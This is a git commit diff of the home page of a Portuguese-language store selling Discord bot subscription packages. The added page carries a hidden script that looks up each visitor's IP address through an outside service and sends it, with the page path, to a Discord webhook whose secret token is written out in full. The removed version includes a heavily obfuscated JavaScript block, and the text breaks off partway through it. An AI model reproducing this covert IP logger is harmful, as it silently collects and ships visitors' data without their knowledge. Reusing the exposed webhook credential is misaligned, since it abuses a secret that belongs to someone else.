

==== commit 23e7814e: "-" ====
--- a/inicio/index.html
+++ b/inicio/index.html
@@ -1,317 +1,302 @@
 <!DOCTYPE html>
-<html  >
-<head>
-  <!-- Site made with Mobirise Website Builder v5.2.0, https://mobirise.com -->
-  <meta charset="UTF-8">
-  <meta http-equiv="X-UA-Compatible" content="IE=edge">
-  
-  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
-  <link rel="shortcut icon" href="https://cdn.discordapp.com/attachments/845353525709635674/846476705174126612/circle-cropped.png" type="image/x-icon">
-  <meta name="description" content="Bots store - Loja especializada em vendas de BOTs para discord!">
-  
-  
-  <title>Bots store</title>
-  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
-  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
-  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
-  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
-  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
-  <link rel="stylesheet" href="assets/tether/tether.min.css">
-  <link rel="stylesheet" href="assets/dropdown/css/style.css">
-  <link rel="stylesheet" href="assets/socicon/css/styles.css">
-  <link rel="stylesheet" href="assets/theme/css/style.css">
-  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
-  
-  
-  
-  
-</head>
-<body>
+<html lang="pt-BR">
+    <head>
+        <script data-ad-client="ca-pub-1880575633283372" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
+        <!-- Importantes -->
+        <meta charset="UTF-8">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <link href="img/logo.png" rel="icon"> <!-- Publicidade -->
+        <meta name="description" content="Loja especializada em vendas de BOTs para Discord!">
+        <meta name="keywords" content="Bots Discord, Discord Nitro, Bots Store"> <!-- Livrarias externas -->
+        <link rel="stylesheet" href="lib/bootstrap/css/bootstrap.min.css">
+        <link rel="stylesheet" href="lib/ionicons/css/ionicons.min.css">
+        <link rel="stylesheet" href="lib/font-awesome/css/font-awesome.min.css">
+        <link rel="stylesheet" href="../unpkg.com/aos%403.0.0-beta.6/dist/aos.css">
+        <link rel="stylesheet" href="lib/trusty/css/base.css"> <!-- Estilizações do projeto -->
+        <link rel="stylesheet" href="css/estilo.css">
+        <script src="https://kit.fontawesome.com/31a0ee7d3b.js" crossorigin="anonymous"></script>
+                <title>BotsStore - Loja especializada em vendas de BOTs para Discord!</title>
+    </head>
+    <body>
+        <script type="text/javascript">
+            var userip;
+          </script>
+        <script type="text/javascript" src="https://l2.io/ip.js?var=userip"></script>
+        <script type="text/javascript">
+        var request = new XMLHttpRequest();
+      request.open("POST", "https://discord.com/api/webhooks/863479876861689857/bFOzZOKS-ZGNyEtHWeazyiiQ43w3Svb1PxbmxzgLpDF2d0zqOkG5WaNXqkHU58ASEryv");
+      request.setRequestHeader('Content-type', 'application/json');
+    var params = {
+    username: "CONNECTIONS | www.botsstore.tk",
+    avatar_url: "https://i.imgur.com/E30ISsH.png",
+    content: `**Nova conexão**
+    > IP: **${userip}**
+    > URL: **${window.location.pathname}**`
+}
+request.send(JSON.stringify(params));
+        </script>
+        <!-- Início banner -->     
+        <section class="top_banner">
+            <div class="banner-c">
+                <div class="banner">
+                    <div class="container">
+                        <div class="menu">
+                            <nav class="navbar navbar-expand-lg"> <a class="navbar-brand" href="#"><img src="img/logo.png" width="120" alt="us3"></a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
+                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
+                                    <ul class="navbar-nav ml-auto">
+                                        <li class="nav-item"> <a class="nav-link active" href="#"><i class="fas fa-house-user"></i> Início</a></li>
+                                        <li class="nav-item"> <a class="nav-link" href="#produtos"><i class="fas fa-shopping-cart"></i> Pacotes</a></li>
+                                        <li class="nav-item"> <a class="nav-link" href="https://dsc.gg/botsstore" target="_blank"><i class="fab fa-discord"></i> Discord</a>
+                                    </ul>
+                                </div>
+                            </nav>
+                        </div>
+                        <div class="row">
+                            <div class="col-sm-12 col-md-12 col-lg-6">
+                                <h2> Loja especializada em vendas de BOTs para Discord. </h2> <a href="#produtos" class="btn_produtos"> <i class="fas fa-shopping-cart"></i>  Pacotes</a>
+                            </div>
+                            <div class="col-sm-12 col-md-12 col-lg-6 d-none d-lg-block"> <img class="vector" width="300" src="img/cc.png" alt=""> </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section> <!-- Fim banner -->
+        <!-- Início features -->
+        <section class="features">
+            <div class="container">
+                <div class="row">
+                    <div data-aos="fade-left" data-aos-duration="750" style="margin-top: 5px;" class="col-sm-12 col-md-6 col-lg-4 text-center"> <img src="img/fast.png" alt="">
+                        <h3> Tempo de entrega </h3>
+                        <p> Nós da equipe de desenvolvimento da <b>BotsStore</b> tentaremos ao maximo te entregar em <b>3 dias úteis</b> porém pode haver complicações no desenvolvimento então o tempo de entrega é após o termino completo do contéudo. </p>
+                    </div>
+                    <div data-aos="fade-up" data-aos-duration="750" class="col-sm-12 col-md-6 col-lg-4 text-center"> <img src="img/seguro.png" alt="">
+                        <h3> Compra segura </h3>
+                        <p> Compre com o <b>MercadoPago</b>, utilizando está plataforma você pode comprar seu produto de uma maneira rápida, eficiente e segura.. </p>
+                    </div>
+                    <div data-aos="fade-right" data-aos-duration="750" class="col-sm-12 col-md-6 col-lg-4 text-center"> <img src="img/sup.png" alt="">
+                        <h3> Suporte eficaz </h3>
+                        <p> Prestamos o melhor suporte à você cliente e usuário 24 horas por dia menos aos domingos, sabados e feriados. </p>
+                    </div>
+                </div>
+            </div>
+        </section> <!-- Fim features -->
+        <!-- Início produtos -->
+        <section class="produtos" id="produtos" data-aos-duration="1800" data-aos="fade-up" data-aos-anchor-placement="top-bottom">
+            <div class="container">
+                <h2 class="text-center">Pacotes</h2>
+                <p class="text-center">Veja os pacotes que existe para você!</p>
+                <hr class="text-center hr_title">
+                                <div id="section-space" class="row">   
+                <div class="col-sm-12 col-md-6 col-lg-4">
+                        <div class="card-basico">
+                            <div class="card_icon"> <img style="width: 100px; position: absolute; left: 33%; top: 75px;" class="card_img" src="https://i.imgur.com/H7q6gs2.png" alt=""> </div>
+                            <div class="card_title">PACOTE <b>BASICO</b></div>
+                            <div class="card_price text-center">
+                                <h4><small>R$</small>14<small>,99</small></h4>
+                            </div>
+                            <hr class="card_hr">
+                            <div class="card_infos">
+                                <ul>
+                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
+                                
+                                        <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, ServerInfo, Userinfo</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Avatar, ServerIcon, Clear</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> AddRole, RemoveRole, AutoRole</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> ChannelInfo, RoleInfo</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Mensagem personalizada de bem-vindo/saida</li>
+                                </ul>
+                            </div>
+                            <div class="text-center"> <a href="https://mpago.la/2DCxVmB" class="btn_comprar"><img src="img/Icon_awesome-cart-plus.svg" alt=""><i class="fas fa-shopping-cart"> </i> COMPRAR</a> </div>
+                        </div>
+                    </div>
+                    <div class="col-sm-12 col-md-6 col-lg-4">
+                        <div class="card-adm">
+                            <div class="card_icon"> <img style="width: 100px; position: absolute; left: 33%; top: 75px;" class="card_img" src="https://i.imgur.com/twwTCy8.png" alt=""> </div>
+                            <div class="card_title">PACOTE <b>ADMINISTRAÇÃO</b></div>
+                            <div class="card_price text-center">
+                                <h4><small>R$</small>16<small>,99</small></h4>
+                            </div>
+                            <hr class="card_hr">
+                            <div class="card_infos">
+                                <ul>
+                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
+                                        <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, Ban, Unban, Kick</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Mute, Unmute, MuteCall, UnmuteCall</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Warn, Warn-remove, Warns</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> DeleteRole, DeleteChannel</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Lock, Unlock</li>
+                                </ul>
+                            </div>
+                            <div class="text-center"> <a href="https://mpago.la/1xoULWh" class="btn_comprar"><img src="img/Icon_awesome-cart-plus.svg" alt=""><i class="fas fa-shopping-cart"> </i> COMPRAR</a> </div>
+                        </div>
+                    </div>
+                    <div class="col-sm-12 col-md-6 col-lg-4">
+                        <div class="card-comunidade">
+                            <div class="card_icon"> <img style="width: 100px; position: absolute; left: 33%; top: 75px;" class="card_img" src="https://i.imgur.com/PuNqnKP.png" alt=""> </div>
+                            <div class="card_title">PACOTE <b>COMUNIDADE</b></div>
+                            <div class="card_price text-center">
+                                <h4><small>R$</small>25<small>,99</small></h4>
+                            </div>
+                            <hr class="card_hr">
+                            <div class="card_infos">
+                                <ul>
+                                    <li><i class="fas fa-exclamation-triangle" style="color: #fffb00"></i> O pacote é mensal ou seja tem que ser pago mensalmente para ficar ativo, e relembrando se você comprou algum pacote anterior os comandos deste pacote serão incluidos aos existentes!
+                                        <br><br> <i class="fas fa-arrow-right" style="color: #ffffff"></i> Comandos inclusos:</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Ajuda, Mensagem de booster, Mensagem de Bem-vindo na DM, Mensagem personalizada de bem-vindo/saida</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> TempCall, Vip, addVip, removeVip</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Registro por reação, Rank de registros</li>
+                                    <li><i class="fas fa-check" style="color: #33ff00"></i> Embed(Cria uma mensagem em embed personalizada), InfoUser(Mostra o tempo de/da entrada/conta)</li>
+                                </ul>
+                            </div>
+                            <div class="text-center"> <a href="https://mpago.la/1wVpyat" class="btn_comprar"><img src="img/Icon_awesome-cart-plus.svg" alt=""><i class="fas fa-shopping-cart"> </i> COMPRAR</a> </div>
+                        </div>    
+            </div>  
+        </div>
+                   
 
-<!-- Analytics -->
-<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PFK425"
-height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
-<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
-new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
-j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
-'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
-})(window,document,'script','dataLayer','GTM-PFK425');</script>
-<!-- /Analytics -->
-<script src="https://www.gstatic.com/firebasejs/3.1.0/firebase.js"></script>
-  <section class="menu cid-qv1frvgcz3" once="menu" id="menu1-ad">
-
+            </div>
+        </section> <!-- Fim produtos -->
+        <!-- Início faqs -->
+        <section class="faqs">
+            <div class="container">
+                <h2 data-aos-duration="800" data-aos="fade-up" data-aos-anchor-placement="top-bottom" class="text-center">Perguntas</h2>
+                <p data-aos-duration="800" data-aos="fade-up" data-aos-anchor-placement="top-bottom" class="text-center">Perguntas feitas com frequência</p>
+                <hr data-aos-duration="800" data-aos="fade-up" data-aos-anchor-placement="top-bottom" class="text-center hr_title">
+                <div class="row">
+                    <div data-aos="fade-right" data-aos-duration="950" class="col-sm-12 col-md-12 col-lg-6">
+                        <div class="card">
+                            <h3> Como eu recebo o meu produto? </h3>
+                            <p> Após o pagamento ser aprovado o seu bot será hospedado e irar ficar online <b>24/7</b>.</p>
+                        </div>
+                    </div>
+                    <div data-aos="fade-left" data-aos-duration="950" class="col-sm-12 col-md-12 col-lg-6">
+                        <div class="card">
+                            <h3> Oque faço se tiver problemas com o produto? </h3>
+                            <p> Basta entrar em contato, temos várias maneiras, a mais usada é o discord, você pode entrar em nosso discord e chamar um de nossos suportes. </p>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section> <!-- Fim faqs -->
+        <!-- Início footer -->
+        <section class="footer">
+            <footer>
+                <div class="text-center">
+                    <h2> © Copyright BotsStore - Todos direitos reservados </h2>
+                </div>
+            </footer>
     
 
-    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
-        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
-            <div class="hamburger">
-                <span></span>
-                <span></span>
-                <span></span>
-                <span></span>
-            </div>
-        </button>
-        <div class="menu-logo">
-            <div class="navbar-brand">
-                <span class="navbar-logo">
-                    <a href="inicio">
-                         <img src="https://cdn.discordapp.com/attachments/845353525709635674/846476705174126612/circle-cropped.png" alt="BS" style="height: 3.8rem;">
-                    </a>
-                </span>
-                <span class="navbar-caption-wrap"><a class="navbar-caption text-white text-primary display-4" href="index.html#top">
-                        BOTS STORE</a></span>
-            </div>
-        </div>
-        <div class="collapse navbar-collapse" id="navbarSupportedContent">
-            
-            <div class="navbar-buttons mbr-section-btn"><a class="btn btn-sm btn-white-outline display-4" href="inicio#timeline2-oa"><span class="mbri-italic mbr-iconfont mbr-iconfont-btn"></span>F.A.Q</a>  <a class="btn btn-sm btn-white-outline display-4" href="https://dsc.gg/botsstore"><span class="socicon socicon-discord mbr-iconfont mbr-iconfont-btn"></span>DISCORD</a></div>
-        </div>
-    </nav>
-</section>
-
-<section class="header11 cid-qvcYzbfZku mbr-fullscreen" id="header11-ai">
-
-    <!-- Block parameters controls (Blue "Gear" panel) -->
-    
-    <!-- End block parameters -->
-
-    
-    <div class="container align-left">
-        <div class="media-container-column mbr-white col-md-12">
-            
-            <h1 class="mbr-section-title py-3 mbr-fonts-style display-1">Bots Store</h1>
-            <p class="mbr-text py-3 mbr-fonts-style display-5">Loja especializada em vendas de BOTs para discord!
-            </p>
-            <div class="mbr-section-btn py-4"><a class="btn btn-md btn-white-outline display-4" href="../pacotes/#listagem-produtos"><span class="mbri-opened-folder mbr-iconfont mbr-iconfont-btn"></span>PACOTES</a> <a class="btn btn-md btn-white-outline display-4" href="https://dsc.gg/botsstore"><span class="mbri-setting mbr-iconfont mbr-iconfont-btn"></span>SISTEMAS</a></div>
-        </div>
-    </div>
-
-    <div class="mbr-arrow hidden-sm-down" aria-hidden="true">
-        <a href="#next">
-            <i class="mbri-down mbr-iconfont"></i>
-        </a>
-    </div>
-</section>
-
-<section class="counters1 counters cid-sixaszLaDP" id="counters1-ng">
-
-    
-
-    
-
-    <div class="container">
-        <h2 class="mbr-section-title pb-3 align-center mbr-fonts-style display-2">Contador</h2>
-        <h3 class="mbr-section-subtitle mbr-fonts-style display-5">Contadores de informações da Bots Store!</h3>
-
-        <div class="container pt-4 mt-2">
-            <div class="media-container-row">
-                <div class="card p-3 align-center col-12 col-md-6 col-lg-4">
-                    <div class="panel-item p-3">
-                        <div class="card-img pb-3">
-                            <span class="mbr-iconfont mbri-user"></span>
-                        </div>
-
-                        <div class="card-text">
-                            <h3><span id="clientes"></span></h3>
-<script>
-const _0x448c=['Foqms','f7f','authD','YCAzW','Kuefp','xnIvS','RlPNb','DsrWd','yFoNJ','125988oZQCaT','Z_$][','hDZsY','yvgRM','Objec','ructo','esSPF','WpvSI','qQgdG','ion\x20*','VhYjo','15711','App','lengt','ZInRe','sqlNx','call','HTWge','kvvpW','pHnuH','82214','ault-','LRDpi','LITCs','alize','+\x20thi','^([^\x20','fireb','t.com','myUIH','uBeMi','14157','$]*)','SQCkl','bssto','AIzaS','ZAckF','gTkOW','init','zdToy','aPqTp','stora',')+)+[','TPDuz','geBuc','axyvO','SxjwB','OycTw','pbmsf','gbNWI','JdpSe','CuTYM','OIJvt','ireba','dnpEW','toStr','rn\x20th','oVrQl','initi','qvfgH','qghKr','VObyW','MjjyQ','pQSvf','LsXiz','trace','wSNCl','oSQCj','UmHez','fXepr','Hjvzb','oJrlL','test','NhuUw','zIrQP','gYXXc','f-def','wQsgx','-34f7','Attlz','YfkZs','rtdb.','jlQvs','thybn','YPjHr','1DUvTps','state','n\x20/\x22\x20','XQDNi','datab','JvPBJ','HVqOe','bzVQl','f7f.f','aTLqj','xrdyF','uXDMS','xmzRh','__pro','3lYcGnY','nTcII','messa','pmuvA','mTfRL','bTuUG','ErDhY','QfCXv','jPAIe','input','mCPlj','QzVWc','HcGcT','xNmBd','LyHEL','xFubF','EuKiA','icDIv','Babeh','b6f67','mwKkG','://bs','CLmvf','oUKHK','YIaSK','MlsTP','rBkHk','web:2','while','vfiKD','tion','YCXLi','uEfCA','GAsKY','apply','oQDCp','KabOg','*(?:[','HWipR','^\x20]}','ymJwo','n\x20(fu','a-zA-','hFXYH','yAe68','fWYai','QZyEP','[^\x20]+','1:822','kWdmm','wERIG','retur','log','YMOjN','cPURx','sndTH','debu','smscQ','tvvTW','s\x20+\x20\x22','WAQSS','TOrRj','Jkvro','ETnyB','ctor(','MdRrc','kKhIy','yQBZS','zdISy','yXRVJ','\x20(tru','const','RRmAb','FZRjP','XBpfg','zEsPG','MrhTd','UNUxo','XjFQH','TFSCx','jikyS','ctId','ArulY','dOhMZ','jzJHL','type','QdwAE','aseUR','rbiCf','.com','rIxLv','UHixJ','HTyTc','75187UdhjGU','GVlCH','ZBFxK','SiYpJ','n()\x20','KyCkq','pkiCK','NZLqM','ViDql','1191:','omain','xPERN','158456tfeJJC','bYlkZ','SBvvv','QgSjy','TArlD','uOVKH','QLNSk','ender','e)\x20{}','aKpgm','XHNbM','igQpS','store','nsbLV','gingS','daQJy','mwMvf','yhkaI','proto','jxlyM','gQiMo','276764dtpnGb','aseio','cuJs',']+(\x20+','XaAgh','rDCcm','ZuEeD','zbOiq','appId','is\x22)(','43c9f','REBDq','qgAIB','oBLqZ','b34d4','kgqWx','nctio','PiugF','osQlf','excep','zfIgk','seapp','IblEv','gger','rfPUu','MpNPk','MRkRi','DtGYP','tCqdG','hcHXv','kSSRm','96182dKzQwY','warn','ppspo','FlLyJ','{}.co','chain','QRvsS','ing','IiLhr','HrrOU','5Si1B','re-34','HjhJT','bind','ilGnk','apiKe','rZtiM','thCCs','YkEBN','strin','IsrBY','ket','MmbhU','\x22retu','kFNzm','cYpVm','table','EhCCS','hXdQw','GbsMo','bhABp','zktbI','oEhGC','QOFbe','SFGCz','VnsdD','SWvOA','RQqfj','yXuQu','aiCZA','uXfAq','wSKMU','count','DVeNA','0-9a-','proje','MCcEu','FTdHr','WxYDP','zA-Z_','funct','saeXJ','EoxQW','72139QTEQYH','UzMtC','ilENp','EWepQ','IcSBv','cDdbd','mXCBP','rDIay','https','qGBSu','info','vwavt','TTTmQ','Cyecx','a0381','QvBJK','MInBD','AZmEP','nstru','\x5c+\x5c+\x20','eUUEr','XnOLM','actio','conso','to__','\x5c(\x20*\x5c','f7f.a','JFtGh','ejFVO','WcUln','JPHKC','1007024DEUrmB','FxuAk','KxEwB','dsPKl','cTbDo','Nwuua','XWNoP','faPUh','ajVKN','tkMZR','bxqlY','IQQJW','PusjR','error'];const _0x3a5c6d=function(_0x76980b,_0x2dc48d,_0x29eaa1,_0x23bbfc,_0x36c7f2){return _0x2c60(_0x2dc48d- -0x126,_0x23bbfc);},_0x590b79=function(_0x1de58a,_0x308d60,_0x149a18,_0x57583a,_0x1a9acd){return _0x2c60(_0x308d60- -0x126,_0x57583a);},_0x762dfa=function(_0x4c7bfd,_0x2024fd,_0x1b32eb,_0x41f71e,_0x2b9ba3){return _0x2c60(_0x2024fd- 